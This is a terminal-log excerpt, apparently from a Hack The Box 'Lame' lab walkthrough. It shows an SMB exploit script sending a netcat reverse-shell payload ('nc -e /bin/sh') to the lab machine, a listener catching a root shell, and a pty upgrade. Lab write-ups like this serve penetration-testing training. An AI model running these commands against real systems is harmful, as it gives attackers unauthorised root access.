 ┌──(ryan㉿kali)-[~/HTB/Lame]
└─$ python smbExploit.py
Usage:
    python3 smbExploit.py <IP> <PORT> <PAYLOAD>
       IP - Ip of the remote machine.
       PORT - (Optional) Port that smb is running on.
       PAYLOAD - Payload to be executed on the remote machine e.g. reverse shell.
Example: python3 smbExploit.py 192.168.1.2 139 'nc -e /bin/sh 192.168.1.1 4444'
┌──(ryan㉿kali)-[~/HTB/Lame]
└─$ python smbExploit.py 10.10.10.3 139 'nc -e /bin/sh 10.10.14.31 4444'
[*] Sending the payload
ryan@kali: ~/HTB/Lame 125x15
┌──(ryan㉿kali)-[~/HTB/Lame]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.31] from (UNKNOWN) [10.10.10.3] 52008
whoami
root
hostname
lame
python -c 'import pty;pty.spawn("/bin/bash")'
root@lame:/#
root@lame:/#